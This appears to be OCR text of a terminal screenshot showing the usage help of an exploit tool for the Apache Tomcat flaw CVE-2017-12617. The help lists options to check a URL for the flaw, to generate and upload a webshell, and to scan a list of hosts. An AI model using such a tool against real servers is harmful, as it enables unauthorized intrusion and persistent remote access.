 Applications Places Terminal Sat 09:09 1
root@intx0x80: ~
File Edit View Search Terminal Tabs Help
root@intx0x80: ~ root@intx0x80: ~
root@intx0x80:~# tomcat-cve-2017-12617
CVE-2017-12617
./cve-2017-12617.py [options]
options:
-u ,--url [::] check target url if it's vulnerable
-p,--pwn [::] generate webshell and upload it
-l,--list [::] hosts list
[+]usage:
./cve-2017-12617.py -u http://127.0.0.1
./cve-2017-12617.py --url http://127.0.0.1
./cve-2017-12617.py -u http://127.0.0.1 -p pwn
./cve-2017-12617.py --url http://127.0.0.1 -pwn pwn
./cve-2017-12617.py -l hotsts.txt
./cve-2017-12617.py --list hosts.txt
[@intx0x80]
root@intx0x80:~#